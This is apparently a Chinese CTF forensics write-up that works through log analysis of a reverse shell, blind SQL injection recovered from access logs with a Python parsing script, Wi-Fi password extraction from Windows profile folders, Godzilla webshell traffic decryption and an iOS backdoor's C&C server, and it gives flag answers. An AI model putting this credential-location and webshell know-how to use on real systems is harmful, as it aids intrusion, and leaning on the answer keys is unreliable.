

黑客查看的秘密文件的绝对路径是_/Th4s_IS_VERY_Import_Fi1e_。

【操作内容】

1、将日志文件中反馈为404的条目去掉,剩下3条数据包,数据包如下:

2、提取get对应的参数,结果如下:

3、将获取到的参数放入burpsuit进行base64解码,结果如下:

因此秘密文件的绝对路径是:/Th4s_IS_VERY_Import_Fi1e。

7.3

【题目描述】



黑客反弹shell的hip和端口是__192.168.2.197:8888__(格式使用"ip:端口",例如127.0.0.1:2333)

【操作内容】

分析7.2获取到的信息,即可发现反弹shell的ip和端口是:192.168.2.197:8888。



8 SQL注入

8.1

【题目描述】



黑客在注入过程中采用的注入手法叫__布尔盲注__。(格式为4个汉字,例如"拼博努力")

【操作内容】

根据注入特征得知为布尔盲注。

8.2

【题目描述】

黑客在注入过程中,最终获取flag的数据库名、表名和字段名是__sqli#flag#flag__。(格式为“数据库名#表名#字段名",例如database#tableffcolumn)

【操作内容】

根据日志分析,获取到flag的“数据库名#表名#字段名”分别为“sqli#flag#flag”。





8.3

【题目描述】

黑客最后获取到的flag字符串为__flag{deddcd67-bcfd-487e-b940-1217e668c7db}__。

【操作内容】

方法1:

1、根据布尔盲注的原理,将access.log文件中多余的数据包去除,只剩下界面为真的数据条目,如下图所示:

2、将获取到的条目放入burpsuit进行url解码,结果如下:

3、如此,成功获取到flag的值flag{deddcd67-bcfd-487e-b940-1217e668c7db}。

方法2:正则匹配

import re

from urllib.parse import unquote

file_name = "access_1.log"

pattern_string = "select%20flag%20from%20sqli.flag"

flag = ''

get_File = open(file_name, "r+")

get_line = get_File.readline()

while get_line:

get_Data = re.search(pattern_string, get_line)

if get_Data:

get_Data_Num = re.search(r'4[7-8][0-1]?.*', get_Data.string)

if get_Data_Num:

flag += (re.findall(r"%20=%20\'(.+?)\'", get_Data_Num.string))[0]

print(unquote(flag[:-1], 'utf-8'))

get_line = get_File.readline()

get_File.close()





9 wifi



9.1

【题目描述】

小王往upload-labs上传木马后进行了cat /flag,flag内容为_____ flag{5db5b7b0bb74babb66e1522f3a6b1b12}________。(压缩包里有解压密码的提示,需要额外添加花括号)

【操作内容】

分析 服务端.pcapng获取1.php



打开 客户端.cap发现是加密的Wi-Fi包

对内存进行分析(看桌面,看admin,意外发现Mywifi.zip)

这里就需要一个前置知识了

网卡的 GUID 和接口绑定是绑定的,win7的wifi密码就存放在c:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces[网卡Guid]中

如果不知道这里,其实也可以使用命令:

getmac /V /S 127.0.0.1

然后再everything搜索一下,因此这里直接搜索Interface。



解压之后回去xml,里面存在wifi的信息

因此可以解密wifi流量

这里也可以使用如下命令





解密后可以获取加密返回的信息,到这里基础信息收集完毕了,剩下的就是解密流量了,参考文章:

https:

https:

根据上面的文章可以知道(对于PHP_XOR_BASE64加密方式来说,前后各附加了16位的混淆字符),所以我们拿到的流量要先删除前16位和后16位字符,同时Godzilla的流量还会进行一个gzip压缩,因此最外层还要用gzdecode进行一次解码。

最终解密1198号数据包的时候获取flag

在5.x的环境中运行获取flag flag{5db5b7b0bb74babb66e1522f3a6b1b12}

最后提供一个非常大神的解决方案,自己用同样的木马连接一下,然后改返回包就行了

10 IOS

10.1

【题目描述】

黑客所控制的C&C服务器IP是__3.128.156.159__。

【操作内容】



跟进流量中的TCP报文,发现在第15个TCP流中发现明文流量,首先从GitHub中下载了ios_agent后门程序,如下图所示:

然后与攻击服务器建立连接,如下所示:

得知C&C服务器为3.128.156.159。

10.2

【题目描述】

黑客利用的Github开源项目的名字是__stowaway__。(如有字母请全部使用小写)

【操作内容】



基于github字符串类型过滤流量包内容,匹配到以下数据包:

因此下载到的开源项目名称为:stowaway。

10.3

【题目描述】

通讯加密密钥的明文是__hack4sec__。

【操作内容】

